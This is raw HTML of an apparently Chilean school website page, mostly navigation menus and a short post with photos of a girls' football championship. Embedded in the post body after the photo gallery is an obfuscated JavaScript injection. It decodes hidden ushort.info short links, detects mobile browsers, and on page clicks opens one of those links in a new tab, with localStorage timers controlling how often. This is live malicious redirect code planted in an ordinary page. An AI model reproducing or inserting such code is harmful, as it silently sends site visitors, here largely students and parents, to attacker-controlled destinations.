	<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/pme-2018/">PME</a>
	<ul>
		<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/metas-estrategicas-2016-2019/">Objetivos y Metas Estratégicas 2020-2023</a></li>
	</ul>
</li>
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/subvencion-escolar-preferencial/">Subvención Escolar Preferencial</a>
	<ul>
		<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/convenio-de-igualdades-sep/">Convenio de igualdades SEP</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/actividades-sep/">Actividades SEP</a>
		<ul>
			<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/premio-convivencia/">Premio Convivencia Escolar</a></li>
			<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/dia-del-alumnoa/">Día del Alumno (a)</a></li>
			<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/celebracion-21-de-mayo/">Celebración 21 de mayo</a></li>
			<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/semana-tp-2015/">Semana TP 2020</a></li>
			<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/fiestas-patrias-2015/">Fiestas Patrias</a></li>
			<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/banda-sinfonica/">Banda Sinfónica</a></li>
			<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/aniversario-colegio/">Aniversario Colegio</a></li>
			<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gala-humboldt-big-band/">Gala Humboldt Big Band</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Dirección</a>
<ul>
	<li id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/director/">Director</a>
	<ul>
		<li id="menu-item-5826" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-5/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-8001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/secretaria-direccion-2/">Secretaria Dirección</a>
	<ul>
		<li id="menu-item-8003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	</ul>
</li>
	<li id="menu-item-12408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/boletin/">Boletines</a>
	<ul>
		<li id="menu-item-12476" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/marzo/">Marzo</a></li>
		<li id="menu-item-12477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/abril/">Abril</a></li>
		<li id="menu-item-12478" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mayo/">Mayo</a></li>
		<li id="menu-item-12479" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/junio/">Junio</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/agosto/">Agosto</a></li>
		<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/septiembre/">Septiembre</a></li>
		<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/octubre/">Octubre</a></li>
		<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noviembre/">Noviembre</a></li>
		<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/diciembre/">Diciembre</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>UTP</a>
<ul>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-6/">Contacto</a></li>
	<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://kingsschoolcordillera.cl/2024/01/lecturas-complementarias-2026/">Lecturas Complementarias 2026</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/simce/">Simce</a></li>
</ul>
</li>
<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/talleres-internos/">Técnico Profesional</a>
<ul>
	<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-7/">Quienes Somos</a></li>
	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-8/">Contacto</a></li>
	<li id="menu-item-6086" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/administracion-2/">Administración</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/enfermeria/">Enfermería</a></li>
	<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-6088" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/telecomunicaciones/">Telecomunicaciones</a></li>
</ul>
</li>
<li id="menu-item-5751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Inspectoría</a>
<ul>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/inspectores-2/">Quienes Somos</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-4/">Contacto</a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/horario-de-clases/">Horario de Clases</a></li>
	<li id="menu-item-5587" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-alimentacion-escolar/">Plan de Alimentación Escolar</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/programas-actos-civicos/">Programas / Actos Cívicos</a></li>
</ul>
</li>
<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Convivencia Escolar</a>
<ul>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-4/">Quienes Somos</a></li>
	<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-2/">Contacto</a></li>
	<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/encargado-de-convivencia/">Encargado de Convivencia</a></li>
	<li id="menu-item-6995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/orientaciones-de-estudio-psicologia-y-trabajo-social/">Orientaciones de Estudio Psicología y Trabajo Social</a></li>
	<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/pisocologa/">Psicóloga</a></li>
	<li id="menu-item-5622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/trabajadora-social/">Trabajadora Social</a>
	<ul>
		<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/becas-junaeb/">Becas Junaeb</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>PIE</a>
<ul>
	<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/quienes-somos-6/">Quienes Somos</a></li>
	<li id="menu-item-5818" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/contacto-3/">Contacto</a></li>
	<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/noticas-pie/">Noticas PIE</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/clases-remotas/">Clases Remotas</a></li>
	<li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-anual-pie/">Plan Anual PIE</a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/profesionales-pie/">Profesionales PIE</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/capacitaciones/">Capacitaciones PIE</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/resolucion-pie/">Resolución PIE</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-pie/">Protocolo PIE</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/rendicion-de-cuentas-pie/">Rendición de cuentas PIE</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/boletin-pie/">Boletín PIE</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-anual-pie-2018/">Informe Anual PIE</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reuniones-de-apoderados/">Reuniones de Apoderados</a></li>
</ul>
</li>
</ul></div>
</div>
<div class="contenido">
         
    <div class="post" id="post-5370">
        <h3>CAMPEÓN FÚTBOL FEMENINO</h3>
 
        <div class="post-contenido">
            
<p>«Campeonato de fútbol femenino en nuestro colegio fue un éxito. Participaron varios colegios a cargo del encargado de talleres Claudio Ponce.</p>



<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="640" height="480" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143550.jpg" alt="" data-id="5371" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143550.jpg" class="wp-image-5371" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143550.jpg 640w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143550-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="640" height="480" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143734.jpg" alt="" data-id="5372" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143734.jpg" class="wp-image-5372" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143734.jpg 640w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_143734-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="640" height="480" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_155318.jpg" alt="" data-id="5373" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_155318.jpg" class="wp-image-5373" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_155318.jpg 640w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/20191205_155318-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="576" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030-1024x576.jpg" alt="" data-id="5374" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030.jpg" class="wp-image-5374" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030-1024x576.jpg 1024w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030-300x169.jpg 300w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030-768x432.jpg 768w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030-500x280.jpg 500w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0030.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="576" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031-1024x576.jpg" alt="" data-id="5375" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031.jpg" class="wp-image-5375" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031-1024x576.jpg 1024w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031-300x169.jpg 300w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031-768x432.jpg 768w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031-500x280.jpg 500w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0031.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="576" src="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032-1024x576.jpg" alt="" data-id="5376" data-link="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032.jpg" class="wp-image-5376" srcset="https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032-1024x576.jpg 1024w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032-300x169.jpg 300w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032-768x432.jpg 768w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032-500x280.jpg 500w, https://kingsschoolcordillera.cl/wp-content/uploads/2019/12/IMG-20191205-WA0032.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x51\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x4b\x6e\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x49\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x59\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x78\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x66\x56\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x78\x71\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x55\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x73\x4b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            
        </div>
 
    </div>
        </div>
<div class="footer">

<div class="credits">
	<div class="copy-left"> 

Copyright© 2013 ·All Rights Reserved·</div>
	<div class="copy-right">Desarrollado y Diseñado por mesa22 </div>
</div>

</div>
</body>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingsschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/d1a5ab8df69aa908fc72517afc4c5359.js?ver=3.0.3" id="shadowbox-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
